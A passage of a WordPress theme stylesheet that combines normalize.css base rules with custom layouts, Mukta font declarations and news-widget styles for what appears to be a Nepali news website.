/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/

/* Normalize
--------------------------------------------- */

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	margin: 0 !important;
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */
body {
    font-family: 'mukta';
    font-size: 17px;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #33333;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #222222;
	text-decoration: none;
}

a:visited {
	color: #222222;
}

a:hover,
a:focus,
a:active {
	color: var(--pcolor);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/** 
 * Custom Css Starts
 */

/* devanagari */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root{
	--pcolor: #016098;
	--scolor: #ff9600;
	--tcolor: #00000070;
}

body{
	font-family: 'mukta';
	font-size: 17px;
	position: relative;
}

*{
	margin: 0;
	padding: 0;
}

.body-wrapper{
	width: 1200px;
	margin: 0 auto;
}

.widget {
    margin: 0 auto 10px auto;
    margin-top: 0;
	width: 100%;
}

.grid-1-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 3fr;
}

.grid-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.grid-3-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 2fr;
}

.grid-1-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-1-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
}

.grid-3-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 1fr;
}

.grid-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.grid-4{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid-1-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr 1fr;
}

.box-shadow {
	box-shadow: 0 0 5px #ccc;
}

.widget-title {
    line-height: 1.7;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
    position: relative;
}

.widget-title a {
    color: var(--pcolor);
    cursor: pointer;
    position: relative;
    font-size: 23px;
    line-height: unset;
    padding: 0;
    display: inline-block;
}

.widget-title::before {
    content: '';
    height: 3px;
    background: linear-gradient(90deg, var(--scolor) 0%, rgba(255,255,255,0) 100%);
    width: 100%;
    left: 0;
    bottom: 1px;
    position: absolute;
}

.widget-title>a::after {
    content: '';
    height: 3px;
    background: var(--pcolor);
    width: 100%;
    left: 0;
    bottom: 0;
    position: absolute;
}

a.view-all {
    position: absolute;
    right: 0;
    top: 25%;
    font-size: 15px;
    padding-right: 10px;
    transition: 0.8s;
}

a.view-all:hover {
    color: var(--scolor);
}

a.view-all:after {
    content: none;
}

a.view-all::before {
    content: '\f142';
    font-family: "Font Awesome 5 Pro";
    font-size: 15px;
    position: absolute;
    right: 0;
}

h1.entry-title {
    font-size: 50px;
    margin: 20px 0;
    color: #404040;
}

.esn-ainfo-widget a {
    display: flex;
}

.site-content .esn-ainfo-widget a img {
    width: 100%;
}

.esn-ainfo-widget img {
    width: 100%;
}

.home .esn-ainfo-widget {
    width: 1200px;
    margin: 0 auto;
    padding: 5px;
    box-shadow: 0 0 5px #cccccc63;
}

.home-side-ad-wrapper {
    margin-bottom: 10px;
}

/*
 * CSS for Top Bar Section
 */
.top-bar {
    background: var(--pcolor);
    color: #fff;
}

.nepali-time {
    display: inline-block;
}

.date-time-weapper.grid-2 {
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    align-items: center;
    height: 40px;
    font-size: 15px;
}

.nepali-date span, .time-wrapper span {
    margin-right: 5px;
}

#show-search, #hide-search {
    display: block;
    position: absolute;
    right: 0;
    top: 25%;
    bottom: 0;
    cursor: pointer;
    transition: 0.5s;
}

#hide-search {
	display: none;
}

.search-wrapper {
    position: relative;
}


.search-submit {
    background: none;
    padding: 10px 15px;
    cursor: pointer;
    border: none;
    position: absolute;
    right: 0;
    top: 2px;
}

input.search-field {
    padding: 7px 18px;
    padding-right: 40px;
    width: 285px;
}

form.search-form {
    text-align: right;
    position: relative;
    display: none;
    right: 30px;
    transition: 0.5s;
}

/*
 * CSS For Site Branding Section
 */
.site-branding .esn-ainfo-widget {
    width: auto;
    box-shadow: none;
    padding: 0;
}

.logo-ad-wrapper {
    display: grid;
    grid-template-columns: 1.5fr 3fr;
    grid-gap: 10px;
}

.site-branding {
    margin: 40px 0;
}

.site-header {
    margin-bottom: 30px;
}

/*
 * CSS For Primary Menu Section
 */
.main-navigation {
    background: var(--pcolor);
}

.main-navigation li {
    transition: 0.5s;
}

.main-navigation a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
}

.main-navigation ul ul {
    background: var(--pcolor);
}

.main-navigation li:hover {
    background: var(--scolor);
}

.menu-item-has-children {
    padding-right: 10px;
}

.menu-item-has-children::after {
    content: '\f0d7';
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 25%;
    color: #fff;
}

.menu-item-has-children:hover::after {
    content: '\f0d8';
}

#nav-toggle {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 13px 15px;
    display: none;
}

#nav-toggle-close {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 15px;
    display: none;
}

/**
 * CSS for 2 ESN: Breaker News Widget
 */

.home_breaker_news {
    border-bottom: solid 1px #ccc;
    padding: 10px;
}

.home_breaker_news:hover {
    box-shadow: 0 0 5px #ccc;
}

.title-big {
    font-size: 54px;
    line-height: 70px;
    font-weight: 700;
    display: block;
    padding-top: 20px;
}

.title-big a {
    color: #000000ad;
    transition: 0.8s;
}

.title-big a:hover {
    color: var(--pcolor);
}

.news-highlight {
    text-align: center;
}

.news-highlight span {
    display: inline-block;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    background: #00000057;
    color: #fff;
}

.home_breaker_news  .news-section {
    text-align: center;
}

.author-time.home {
    display: inline-flex;
    justify-content: center;
    flex-direction: row;
    font-size: 15px;
    color: #0000007d;
    font-weight: 600;
    margin: 10px 0;
}

.breaker-author {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breaker-author .author-wrapper {
    margin-left: 10px;
}

.author-time.home .time-diff-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-left: 20px;
}

.author-time.home .time-diff-wrapper p {
    margin: 0;
    margin-left: 10px;
}

.author-time.home .author-img-wrapper img {
    width: 30px;
    height: 30px;
}

.breaker-news-summary p {
    margin: 5px 0;
    font-size: 20px;
    line-height: 1.8;
}

/**
 * CSS for 3 ESN: Big Thumb Small List with Side Section Widget
 */
.big-thumb-small-list-wrapper {
    grid-gap: 30px;
}

.big-thumb-list {
    grid-gap: 30px;
}

.big-thumb-section .big-thumb-img-wrap {
    width: 100%;
    height: 400px;
}

.big-thumb-section .big-thumb-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-section {
    background: #cccccca3;
}

.big-thumb-title-wrap {
    padding: 20px;
    padding-bottom: 0;
}

.big-thumb-news-summary {
    padding: 0 20px;
}

.big-thumb-title-wrap {
    font-size: 25px;
}

.big-thumb-title-wrap a {
    color: #000000b3;
}

.author-time.home.diff .time-diff-wrapper {
    margin: 0;
}

.big-thumb-list .list-news-rest:first-of-type {
    grid-template-columns: 1fr;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .news-title {
    font-size: 20px;
}

.list-news-rest {
    margin-bottom: 23px;
    grid-template-columns: auto 1fr;
}

.list-news-rest:last-of-type {
    margin-bottom: 0;
}

.list-news-img-wrap {
    width: 90px;
    height: 70px;
}

.list-news-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap {
    width: 100%;
    height: 200px;
}

.side-list-news-rest {
    margin-bottom: 10px;
}

.side-list-news-summary p {
    margin: 5px 0 0 0;
    font-size: 15px;
}


/**
 * CSS for 5 ESN: Big Thumb Above, Three Small Thumb Below with Side Ads Widget
 */

.big-thumb-above-small-thumb-wrapper {
    grid-gap: 30px;
}

.big-thumb-above-small-thumb  .big-thumb-img-wrap {
    height: 300px;
}

.big-thumb-above-small-thumb .big-thumb-news-summary {
    padding: 0;
    font-size: 18px;
}

.big-thumb-above-small-thumb {
    grid-template-columns: 1fr;
}

.three-thumb-news-img-wrap {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.three-thumb-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.three-title-content-wrap {
    padding: 10px;
    text-align: left;
}

.big-thumb-above-small-thumb .big-thumb-section {
    background: var(--pcolor);
    color: #fff;
}

.big-thumb-above-small-thumb .big-thumb-title-wrap a {
    color: #ffffffed;
}

.big-thumb-above-small-thumb .author-time.home {
    color: #fff;
}

/**
